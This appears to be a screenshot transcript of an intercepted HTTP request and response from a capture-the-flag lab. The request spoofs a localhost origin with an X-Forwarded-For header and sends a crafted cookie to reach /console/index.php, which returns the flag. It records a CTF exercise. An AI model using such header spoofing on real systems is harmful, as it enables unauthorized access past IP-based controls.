 Request
Raw Params Headers Hex
1 GET /console/index.php HTTP/1.1
2 Host: 10.1.1.147:5002
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Cookie=cTEyMzQ1Njc4OTBwLi4=
9 X-Forwarded-For: 127.0.0.1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Apr 2020 06:33:46 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 flag{hetianlab-weekctf}